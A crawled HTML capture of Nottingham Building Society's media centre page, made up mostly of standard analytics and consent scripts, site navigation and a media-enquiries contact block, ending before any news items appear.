

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/media-centre
body_size: 13618
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Read the latest news from Nottingham Building Society." />
<title>Media centre | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/media-centre">
<meta name="twitter:description" content="Read the latest news from Nottingham Building Society." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Media centre" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Read the latest news from Nottingham Building Society." />

<meta property="og:url" content="https://www.thenottingham.com/media-centre" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/media-centre" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="form0d8c6856400c415c9fa1beb8deb221f8" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMuTwor9whznSiL2Uno8DXTA9KhxJU8k-CsbSeL8yS4bW8poQSEx84z1MxMsAT0dm2ZR0tNIBopl9MJqmhDWFcht5jthHAH1JD3gbCbUW0CtrZbohe-L8-RtwML3eighG8M" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvzI1hcpp3XuWO0dJeHbAWapgnCNpvu-8DqKW6NZAWx5kgafxUaqOIKLez5HO4ueqeX4nwsv4JL3sD4opvYhgWRmtpBDXLot_ArcZrt6l7z6Ai27IQUqIL5nmHq4yVOJZqW9C95yLESH4x1PNybr8OG" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Media centre</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero small">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    <div class="copy">Rea<span class="cursive">d</span> our <span class="cursive">l</span>atest ne<span class="cursive">w</span>s</div>
                    <div class="title">Page 1 of 4</div>
                
                
                <div class="body"><p>Our hub of all the news, updates, and reports released by the Nottingham Building Society.</p></div>
            </div>
            <div class="hero-image mobile-hide">
                
            </div>
        </div>
    </div>
    
</div>

<div class="components" id="block-components-38e2f772-3f35-4c27-bf8a-26888dcc1512">
            <!-- headingAndCopy -->
<section class="heading-and-copy richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            
                <div class="content-area">
                    <div class="block ">
                    <h1>Media centre</h1>
                    
                </div>
            </div>
        </div>
    </div>
</section>            <!-- textAndLinksStrip -->
<section class="text-links-strip-component">
    <div class="width-wrapper">
        <div class="text-links-strip-component-inner">
            <div class="heading-text">
                <h2 class="title">Media enquiries</h2>
                <p>For all media enquiries, please contact Tom Bestwick, PR &amp; Content Manager.</p>
            </div>
            <div class="linkset">
                    <div class="link">
                        <a href="tel:07860 392 467" title="Call Tom"><i class="phone"></i> <span>Call Tom</span></a>
                    </div>
                    <div class="link">
                        <a href="mailto:tom.bestwick@thenottingham.com" title="Email Tom"><i class="envelope"></i> <span>Email Tom</span></a>
                    </div>
            </div>
        </div>
    </div>
</section></div>

<section class="richtext-content-container ">
    <div class="width-wrapper">
